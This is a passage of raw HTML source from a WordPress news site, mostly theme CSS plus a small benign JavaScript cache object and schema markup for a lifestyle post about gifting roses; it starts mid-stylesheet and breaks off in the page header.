button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #a67c52; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #a67c52; border-color: #a67c52; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #a67c52; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #a67c52; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #a67c52; background-color: #a67c52; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #a67c52; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #a67c52; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #a67c52; color: #fff; } .headline-title { background-color: #a67c52; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #a67c52; } a.penci-topbar-post-title:hover { color: #a67c52; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #a67c52; } .penci-topbar-social a:hover { color: #a67c52; } #penci-login-popup:before{ opacity: ; } @media only screen and (min-width: 961px){.sticky-wrapper.is-sticky #navigation, .is-sticky #navigation.menu-item-padding,.is-sticky #navigation.menu-item-padding, #navigation.sticky-active,#navigation.sticky-active.menu-item-padding,#navigation.sticky-active.menu-item-padding{ height: 40px !important; }.sticky-wrapper.is-sticky #navigation .menu>li>a,.sticky-wrapper.is-sticky .main-nav-social, #navigation.sticky-active .menu > li > a, #navigation.sticky-active .main-nav-social{ line-height: 38px !important; height: 38px !important; }#navigation.sticky-active.header-10.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-10.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-11.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-11.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-1.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-1.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-4.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-4.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-7.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-7.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-6.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-6.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-9.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-9.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-2.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-2.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-3.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-3.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-5.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-5.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-8.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-8.menu-item-padding ul.menu > li > a{ height: 40px !important; line-height: 40px !important; }.is-sticky .top-search-classes a.cart-contents, #navigation.sticky-active .main-nav-social, #navigation.sticky-active .pcheader-icon > a, .is-sticky .main-nav-social,.is-sticky .pcheader-icon > a,#navigation.sticky-active .penci-menuhbg-toggle, .sticky-wrapper.is-sticky #navigation .penci-menuhbg-toggle,#navigation.sticky-active .show-search, #navigation.sticky-active .show-search form.pc-searchform input.search-input, .sticky-wrapper.is-sticky .show-search, .sticky-wrapper.is-sticky .show-search form.pc-searchform input.search-input,#navigation.sticky-active .show-search a.close-search, .sticky-wrapper.is-sticky .show-search a.close-search{ height: 38px !important; line-height: 38px !important; }#navigation.sticky-active.header-6 #logo img, .is-sticky #navigation.header-6 #logo img{ max-height: 40px; }#navigation.sticky-active .pcheader-icon.shoping-cart-icon > a > span, .sticky-wrapper.is-sticky .pcheader-icon.shoping-cart-icon > a > span{ top: calc( 40px/2 - 18px ) !important; }#navigation.sticky-active ul.menu > li > a:before, #navigation.sticky-active .menu > ul > li > a:before, .sticky-wrapper.is-sticky #navigation ul.menu > li > a:before, .sticky-wrapper.is-sticky #navigation .menu > ul > li > a:before{ bottom: calc( 40px/2 - 14px ) !important; }body.rtl #navigation.sticky-active ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-6 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-6 .menu > ul > li > .sub-menu,body.rtl #navigation.sticky-active.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-10 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-10 .menu > ul > li > .sub-menu,body.rtl #navigation.sticky-active.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-11 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-11 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-11 .menu > ul > li > .sub-menu{ top: 39px; }#navigation.sticky-active.header-10:not(.penci-logo-overflow) #logo img, #navigation.sticky-active.header-11:not(.penci-logo-overflow) #logo img, .is-sticky #navigation.header-10:not( .penci-logo-overflow ) #logo img, .is-sticky #navigation.header-11:not( .penci-logo-overflow ) #logo img { max-height: 40px; }} #navigation, .show-search { background: #ffffff; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #ffffff; }} #navigation, #navigation.header-layout-bottom { border-color: #ececec; } #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #313131; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #a67c52; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #a67c52; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #a67c52; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #a67c52; } @media only screen and (max-width: 767px){ .main-nav-social{ display: none; } } #navigation .penci-megamenu .post-mega-title a, .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #a67c52; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #a67c52; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile { color: #dd9933; } #navigation .button-menu-mobile svg { fill: #dd9933; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #dd9933; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #dd9933; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #dd9933; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #dd9933; } .show-search form.pc-searchform input.search-input{ color: #dd9933; } .show-search a.close-search { color: #ffffff; } .header-search-style-overlay .show-search a.close-search { color: #ffffff; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #a67c52; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #a67c52; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #a67c52; } #sidebar-nav-logo:before{ background-color: #a67c52; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: 0.8; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-standard-cat .cat > a.penci-cat-name { color: #a67c52; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #a67c52; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #a67c52; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #a67c52; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #a67c52; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #a67c52; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #a67c52; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #a67c52; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #a67c52; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #a67c52; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #a67c52; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #a67c52; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #a67c52; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #a67c52; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #a67c52; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #a67c52; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #a67c52; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #a67c52; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #a67c52; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #a67c52; border-color: #a67c52; } .about-widget .about-me-heading:before { border-color: #a67c52; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #a67c52; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #a67c52; background-color: #a67c52; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #a67c52; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #a67c52; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #a67c52; border-color: #a67c52; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #a67c52; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #a67c52; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #a67c52; background: #a67c52; } ul.footer-socials li a:hover i { background-color: #a67c52; border-color: #a67c52; } ul.footer-socials li a:hover span { color: #a67c52; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #a67c52; } .penci-go-to-top-floating { background-color: #a67c52; } #footer-section a { color: #a67c52; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #a67c52; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #a67c52; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #a67c52; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #a67c52; background-color: #a67c52; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #a67c52; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #a67c52; } .container-single .single-post-title { text-transform: none; } .container-single .single-post-title { } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #a67c52; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #a67c52; } .post-entry a, .container-single .post-entry a{ color: #a67c52; } .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #a67c52; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #a67c52; } .penci-home-popular-post .item-related h3 a:hover { color: #a67c52; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #a67c52; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #a67c52; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #a67c52; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #a67c52; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #a67c52; background: #a67c52; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-post-box-meta .penci-box-meta {font-size: 12px} .grid-post-box-meta {font-size: 12px} .cat > a.penci-cat-name {font-size: 12px} .header-standard .author-post span, .header-standard .author-post span a {font-size: 12px} .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a {font-size: 20px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #a67c52; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.todaysnewsdesk.com\/wp-content\/uploads\/2021\/07\/cropped-cropped-todaysnewsdesk-banner.png"
    },
    "url": "https:\/\/www.todaysnewsdesk.com\/",
    "name": "Todays News Desk",
    "description": "Nothing Is Faster Than News"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Todays News Desk",
    "alternateName": "Nothing Is Faster Than News",
    "url": "https:\/\/www.todaysnewsdesk.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Gift Different Types Of Roses To Your Nearest And Dearest One",
    "description": "There are three basic varieties of roses, and there are over 150 different species. That&#8217;s&hellip;",
    "datePublished": "2021-11-03",
    "datemodified": "2021-11-15",
    "mainEntityOfPage": "https:\/\/www.todaysnewsdesk.com\/gift-different-types-of-roses-to-your-nearest-and-dearest-one\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.todaysnewsdesk.com\/wp-content\/uploads\/2021\/11\/images.jpg",
        "width": 275,
        "height": 183
    },
    "publisher": {
        "@type": "Organization",
        "name": "Todays News Desk",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.todaysnewsdesk.com\/wp-content\/uploads\/2021\/07\/cropped-cropped-todaysnewsdesk-banner.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-JohnEshan",
        "name": "John Eshan",
        "url": "https:\/\/www.todaysnewsdesk.com\/author\/hm-hafiz\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.todaysnewsdesk.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.todaysnewsdesk.com\/category\/lifestyle\/",
                "name": "Lifestyle"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/www.todaysnewsdesk.com\/gift-different-types-of-roses-to-your-nearest-and-dearest-one\/",
                "name": "Gift Different Types Of Roses To Your Nearest And Dearest One"
            }
        }
    ]
}</script><link rel="icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" sizes="32x32" />
<link rel="icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" />
<meta name="msapplication-TileImage" content="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" />

</head>

<body class="wp-singular post-template-default single single-post postid-235 single-format-standard wp-theme-soledad wp-child-theme-soledad-child soledad-ver-8-1-3 pclight-mode penci-body-single-style-6 penci-show-pthumb pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-368">
<div class="wrapper-boxed header-style-header-1 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-trending">
			<span class="headline-title nticker-style-1">Top Posts</span>
				<span class="penci-trending-nav">
			<a class="penci-slider-prev" href="#"><i class="penci-faicon fa fa-angle-left" ></i></a>
			<a class="penci-slider-next" href="#"><i class="penci-faicon fa fa-angle-right" ></i></a>
		</span>
		<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-nav="false" data-autotime="3000" data-speed="200" data-anim="slideInUp">
							<div>
